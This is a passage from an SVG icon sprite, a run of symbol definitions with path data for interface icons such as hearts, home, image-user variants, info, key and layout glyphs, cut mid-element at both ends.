3 17.843v-1.8m18-8v-1.8c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874c-.428-.218-.988-.218-2.108-.218H16m5 13v1.8c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.875c-.428.218-.988.218-2.108.218H16m-4-4v-10m-5 5h10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="hash-01" xmlns="http://www.w3.org/2000/svg"><path d="M4 8h16M4 16h16M8 3v18m8-18v18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="hash-02" xmlns="http://www.w3.org/2000/svg"><path d="m9.5 3-3 18m11-18-3 18m6-13h-17m16 8h-17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M11.993 5.136c-2-2.338-5.333-2.966-7.838-.826s-2.858 5.719-.89 8.25c1.635 2.105 6.585 6.544 8.207 7.98.182.162.272.242.378.274a.504.504 0 0 0 .286 0c.106-.032.197-.112.378-.273 1.623-1.437 6.573-5.876 8.208-7.98 1.967-2.532 1.658-6.133-.89-8.251-2.549-2.118-5.84-1.512-7.839.826Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="heart-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path clip-rule="evenodd" d="M11.997 9.068c-1-1.169-2.667-1.483-3.92-.413-1.252 1.07-1.429 2.86-.445 4.125.63.81 2.244 2.314 3.322 3.29.359.325.538.487.753.552.184.056.395.056.58 0 .214-.065.393-.227.752-.552 1.079-.976 2.692-2.48 3.322-3.29.984-1.265.829-3.066-.445-4.125-1.274-1.059-2.92-.756-3.92.413Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="heart-hand" xmlns="http://www.w3.org/2000/svg"><path d="M6 20.087h2.61c.34 0 .679.04 1.009.122l2.758.67c.598.146 1.222.16 1.826.042l3.05-.593a4.204 4.204 0 0 0 2.127-1.107l2.158-2.1a1.503 1.503 0 0 0 0-2.168 1.61 1.61 0 0 0-2.06-.143l-2.515 1.835c-.36.263-.799.405-1.25.405h-2.427 1.545c.871 0 1.577-.687 1.577-1.534v-.307c0-.704-.492-1.317-1.194-1.487l-2.385-.58A5.03 5.03 0 0 0 11.643 13c-.965 0-2.711.799-2.711.799L6 15.025M2 14.6v5.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C2.76 22 3.04 22 3.6 22h.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C6 21.24 6 20.96 6 20.4v-5.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C5.24 13 4.96 13 4.4 13h-.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C2 13.76 2 14.04 2 14.6ZM17.191 3.592c-.596-1.249-1.972-1.91-3.31-1.272-1.339.639-1.909 2.153-1.348 3.483.346.821 1.338 2.417 2.045 3.516.261.406.392.61.583.728.164.102.369.157.561.15.225-.007.44-.118.87-.339 1.161-.598 2.818-1.483 3.529-2.022a2.66 2.66 0 0 0 .574-3.69c-.861-1.217-2.362-1.337-3.504-.554Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="hearts" xmlns="http://www.w3.org/2000/svg"><path d="M15.546 9.925c.373-.664.685-1.263.878-1.72.933-2.216.01-4.764-2.247-5.804-2.257-1.04-4.524.038-5.518 2.12-1.902-1.305-4.44-1.114-5.84.923-1.398 2.037-.96 4.698.957 6.15.87.659 2.59 1.63 4.21 2.494m8.311-2.338c-.422-2.268-2.352-3.927-4.781-3.476-2.43.451-4.001 2.643-3.673 5.025.264 1.914 1.72 6.404 2.283 8.095.077.23.116.346.192.427.066.07.154.12.248.143.107.025.226 0 .465-.048 1.745-.358 6.362-1.342 8.152-2.07 2.227-.907 3.376-3.362 2.515-5.693-.86-2.331-3.226-3.171-5.4-2.403Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="help-circle" xmlns="http://www.w3.org/2000/svg"><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3m.08 4h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="help-square" xmlns="http://www.w3.org/2000/svg"><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3m.08 4h.01M7.8 21h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><path d="M9 21v-7.4c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C9.76 12 10.04 12 10.6 12h2.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C15 12.76 15 13.04 15 13.6V21M2 9.5l9.04-6.78c.344-.258.516-.387.705-.437a1 1 0 0 1 .51 0c.189.05.36.179.705.437L22 9.5M4 8v9.8c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C5.52 21 6.08 21 7.2 21h9.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C20 19.48 20 18.92 20 17.8V8l-6.08-4.56c-.688-.516-1.033-.775-1.41-.874a2 2 0 0 0-1.02 0c-.377.1-.722.358-1.41.874L4 8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="home-02" xmlns="http://www.w3.org/2000/svg"><path d="M9 21v-7.4c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C9.76 12 10.04 12 10.6 12h2.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C15 12.76 15 13.04 15 13.6V21M11.018 2.764 4.235 8.039c-.453.353-.68.53-.843.75a2 2 0 0 0-.318.65C3 9.704 3 9.991 3 10.565V17.8c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C4.52 21 5.08 21 6.2 21h11.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C21 19.48 21 18.92 21 17.8v-7.235c0-.574 0-.861-.074-1.126a2.002 2.002 0 0 0-.318-.65c-.163-.22-.39-.397-.843-.75l-6.783-5.275c-.351-.273-.527-.41-.72-.462a1 1 0 0 0-.523 0c-.194.052-.37.189-.721.462Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="horizontal-bar-chart-01" xmlns="http://www.w3.org/2000/svg"><path d="M17 9.5V6.1c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C16.24 4.5 15.96 4.5 15.4 4.5H3m10 10v3.4c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437c-.214.109-.494.109-1.054.109H3M3 2v20m0-7.5h16.4c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 13.74 21 13.46 21 12.9v-1.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 9.5 19.96 9.5 19.4 9.5H3v5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="hourglass-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 12 7.727 8.44c-.635-.53-.952-.794-1.18-1.119a3 3 0 0 1-.444-.947C6 5.991 6 5.578 6 4.752V2m6 10 4.273-3.56c.635-.53.952-.794 1.18-1.119a3 3 0 0 0 .444-.947C18 5.991 18 5.578 18 4.752V2m-6 10-4.273 3.56c-.635.53-.952.794-1.18 1.119a3 3 0 0 0-.444.947C6 18.009 6 18.422 6 19.248V22m6-10 4.273 3.56c.635.53.952.794 1.18 1.119a3 3 0 0 1 .444.947c.103.383.103.796.103 1.622V22M4 2h16M4 22h16" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-01" xmlns="http://www.w3.org/2000/svg"><path d="M16.2 21H6.931c-.605 0-.908 0-1.049-.12a.5.5 0 0 1-.173-.42c.014-.183.228-.397.657-.826l8.503-8.503c.396-.396.594-.594.822-.668a1 1 0 0 1 .618 0c.228.074.426.272.822.668L21 15v1.2M16.2 21c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2M16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4M10.5 8.5a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-check" xmlns="http://www.w3.org/2000/svg"><path d="m16 5 2 2 4-4m-9.5 0H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21H17c.93 0 1.395 0 1.776-.102a3 3 0 0 0 2.122-2.122C21 18.395 21 17.93 21 17M10.5 8.5a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm4.49 3.418-8.459 7.69c-.476.433-.714.649-.735.836a.5.5 0 0 0 .167.431C6.105 21 6.426 21 7.07 21h9.387c1.44 0 2.159 0 2.724-.242a3 3 0 0 0 1.578-1.578c.242-.565.242-1.285.242-2.724 0-.484 0-.726-.053-.952a2.001 2.001 0 0 0-.374-.778c-.143-.182-.332-.333-.71-.636l-2.797-2.237c-.379-.303-.568-.454-.776-.508a1 1 0 0 0-.557.018c-.205.066-.384.23-.743.555Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-plus" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21H17c.93 0 1.395 0 1.776-.102a3 3 0 0 0 2.122-2.122C21 18.395 21 17.93 21 17m-2-9V2m-3 3h6M10.5 8.5a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm4.49 3.418-8.459 7.69c-.476.433-.714.649-.735.836a.5.5 0 0 0 .167.431C6.105 21 6.426 21 7.07 21h9.387c1.44 0 2.159 0 2.724-.242a3 3 0 0 0 1.578-1.578c.242-.565.242-1.285.242-2.724 0-.484 0-.726-.053-.952a2.001 2.001 0 0 0-.374-.778c-.143-.182-.332-.333-.71-.636l-2.797-2.237c-.379-.303-.568-.454-.776-.508a1 1 0 0 0-.557.018c-.205.066-.384.23-.743.555Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user" xmlns="http://www.w3.org/2000/svg"><path d="M4 21.817C4.603 22 5.416 22 6.8 22h10.4c1.384 0 2.197 0 2.8-.183m-16 0a2.18 2.18 0 0 1-.362-.144 3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2h10.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 4.28 22 5.12 22 6.8v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311 2.18 2.18 0 0 1-.362.144m-16 0c0-.809.005-1.237.077-1.597a4 4 0 0 1 3.143-3.143C7.606 17 8.07 17 9 17h6c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.072.36.077.788.077 1.597M16 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user-check" xmlns="http://www.w3.org/2000/svg"><path d="m16 5 2 2 4-4m0 9v5.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 22 18.88 22 17.2 22H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2H12M2.146 19.926A4.002 4.002 0 0 1 6 17h7c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.077.386.077.85.077 1.78M14 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user-down" xmlns="http://www.w3.org/2000/svg"><path d="m16 5 3 3m0 0 3-3m-3 3V2m3 10v5.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 22 18.88 22 17.2 22H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2H12M2.146 19.926A4.002 4.002 0 0 1 6 17h7c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.077.386.077.85.077 1.78M14 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user-left" xmlns="http://www.w3.org/2000/svg"><path d="m19 8-3-3m0 0 3-3m-3 3h6m0 7v5.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 22 18.88 22 17.2 22H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2H12M2.146 19.926A4.002 4.002 0 0 1 6 17h7c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.077.386.077.85.077 1.78M14 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user-plus" xmlns="http://www.w3.org/2000/svg"><path d="M19 8V2m-3 3h6m0 7v5.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 22 18.88 22 17.2 22H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2H12M2.146 19.926A4.002 4.002 0 0 1 6 17h7c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.077.386.077.85.077 1.78M14 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user-right" xmlns="http://www.w3.org/2000/svg"><path d="m19 8 3-3m0 0-3-3m3 3h-6m6 7v5.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 22 18.88 22 17.2 22H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2H12M2.146 19.926A4.002 4.002 0 0 1 6 17h7c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.077.386.077.85.077 1.78M14 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user-up" xmlns="http://www.w3.org/2000/svg"><path d="m16 5 3-3m0 0 3 3m-3-3v6m3 4v5.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 22 18.88 22 17.2 22H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2H12M2.146 19.926A4.002 4.002 0 0 1 6 17h7c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.077.386.077.85.077 1.78M14 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-user-x" xmlns="http://www.w3.org/2000/svg"><path d="m16.5 2.5 5 5m0-5-5 5M22 12v5.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 22 18.88 22 17.2 22H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2H12M2.146 19.926A4.002 4.002 0 0 1 6 17h7c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.077.386.077.85.077 1.78M14 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="image-x" xmlns="http://www.w3.org/2000/svg"><path d="m16.5 2.5 5 5m0-5-5 5m-4-4.5H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21H17c.93 0 1.395 0 1.776-.102a3 3 0 0 0 2.122-2.122C21 18.395 21 17.93 21 17M10.5 8.5a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm4.49 3.418-8.459 7.69c-.476.433-.714.649-.735.836a.5.5 0 0 0 .167.431C6.105 21 6.426 21 7.07 21h9.387c1.44 0 2.159 0 2.724-.242a3 3 0 0 0 1.578-1.578c.242-.565.242-1.285.242-2.724 0-.484 0-.726-.053-.952a2.001 2.001 0 0 0-.374-.778c-.143-.182-.332-.333-.71-.636l-2.797-2.237c-.379-.303-.568-.454-.776-.508a1 1 0 0 0-.557.018c-.205.066-.384.23-.743.555Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="import" xmlns="http://www.w3.org/2000/svg"><path d="M21 15v1.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V15m14-5-5 5m0 0-5-5m5 5V3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="inbox-01" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 12h3.382c.685 0 1.312.387 1.618 1 .306.613.933 1 1.618 1h5.764c.685 0 1.312-.387 1.618-1 .306-.613.933-1 1.618-1H21.5M8.967 4h6.066c1.077 0 1.616 0 2.091.164a3 3 0 0 1 1.121.693c.36.352.6.833 1.082 1.796l2.166 4.333c.19.378.284.567.35.765.06.177.102.357.128.541.029.207.029.418.029.841V15.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 20 18.88 20 17.2 20H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 17.72 2 16.88 2 15.2v-2.067c0-.422 0-.634.029-.84.026-.184.068-.365.128-.541.066-.199.16-.388.35-.766l2.166-4.333c.482-.963.723-1.444 1.082-1.796a3 3 0 0 1 1.12-.693C7.352 4 7.89 4 8.968 4Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="infinity" xmlns="http://www.w3.org/2000/svg"><path d="M18.178 8c5.096 0 5.096 8 0 8-5.095 0-7.133-8-12.74-8-4.584 0-4.584 8 0 8 5.607 0 7.645-8 12.74-8h0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="info-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 16v-4m0-4h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="info-octagon" xmlns="http://www.w3.org/2000/svg"><path d="M12 16v-4m0-4h.01M2 8.523v6.954c0 .245 0 .367.028.482a1 1 0 0 0 .12.29c.061.1.148.187.32.36l4.923 4.922c.173.173.26.26.36.322.09.054.188.095.29.12.115.027.237.027.482.027h6.954c.245 0 .367 0 .482-.028a.998.998 0 0 0 .29-.12c.1-.061.187-.148.36-.32l4.922-4.923c.173-.173.26-.26.322-.36a.998.998 0 0 0 .12-.29c.027-.115.027-.237.027-.482V8.523c0-.245 0-.367-.028-.482a.998.998 0 0 0-.12-.29c-.061-.1-.148-.187-.32-.36L16.608 2.47c-.173-.173-.26-.26-.36-.322a1 1 0 0 0-.29-.12C15.844 2 15.722 2 15.477 2H8.523c-.245 0-.367 0-.482.028a1 1 0 0 0-.29.12c-.1.061-.187.148-.36.32L2.47 7.392c-.173.173-.26.26-.322.36a1 1 0 0 0-.12.29C2 8.156 2 8.278 2 8.523Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="info-square" xmlns="http://www.w3.org/2000/svg"><path d="M12 16v-4m0-4h.01M7.8 21h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="intersect-circle" xmlns="http://www.w3.org/2000/svg"><path d="M9 16A7 7 0 1 0 9 2a7 7 0 0 0 0 14Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 22a7 7 0 1 0 0-14 7 7 0 0 0 0 14Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="intersect-square" xmlns="http://www.w3.org/2000/svg"><path d="M2 5.243c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874c.428-.218.988-.218 2.108-.218h7.6c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874c.218.428.218.988.218 2.108v7.6c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874c-.428.219-.988.219-2.108.219H5.2c-1.12 0-1.68 0-2.108-.219a2 2 0 0 1-.874-.874C2 14.524 2 13.964 2 12.844v-7.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 11.243c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874c.428-.218.988-.218 2.108-.218h7.6c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874c.218.428.218.988.218 2.108v7.6c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.875c-.428.218-.988.218-2.108.218h-7.6c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.875C8 20.524 8 19.964 8 18.843v-7.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="key-01" xmlns="http://www.w3.org/2000/svg"><path d="M17 9c0-.512-.195-1.024-.586-1.414A1.994 1.994 0 0 0 15 7m0 8a6 6 0 1 0-5.946-5.193c.058.434.087.651.068.789a.853.853 0 0 1-.117.346c-.068.121-.187.24-.426.479l-5.11 5.11c-.173.173-.26.26-.322.36a1 1 0 0 0-.12.29C3 17.296 3 17.418 3 17.663V19.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 21 4.04 21 4.6 21H7v-2h2v-2h2l1.58-1.58c.238-.238.357-.357.478-.425a.852.852 0 0 1 .346-.117c.138-.02.355.01.789.068.264.036.533.054.807.054Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="keyboard-01" xmlns="http://www.w3.org/2000/svg"><path d="M6 10h.01M8 14h.01M10 10h.01M12 14h.01M14 10h.01M16 14h.01M18 10h.01M5.2 18h13.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 16.48 22 15.92 22 14.8V9.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 6 19.92 6 18.8 6H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 7.52 2 8.08 2 9.2v5.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 18 4.08 18 5.2 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="laptop-02" xmlns="http://www.w3.org/2000/svg"><path d="M21 16V7.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 4 18.92 4 17.8 4H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 5.52 3 6.08 3 7.2V16m1.667 4h14.666c.62 0 .93 0 1.185-.068a2 2 0 0 0 1.414-1.414c.068-.255.068-.565.068-1.185 0-.31 0-.465-.034-.592a1 1 0 0 0-.707-.707C21.132 16 20.977 16 20.667 16H3.333c-.31 0-.465 0-.592.034a1 1 0 0 0-.707.707C2 16.868 2 17.023 2 17.333c0 .62 0 .93.068 1.185a2 2 0 0 0 1.414 1.414c.255.068.565.068 1.185.068Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-alt-01" xmlns="http://www.w3.org/2000/svg"><path d="M3 9h18M9 9v12M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-alt-02" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 11h-5m5 4h-5m5-8h-5M9 3v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-alt-03" 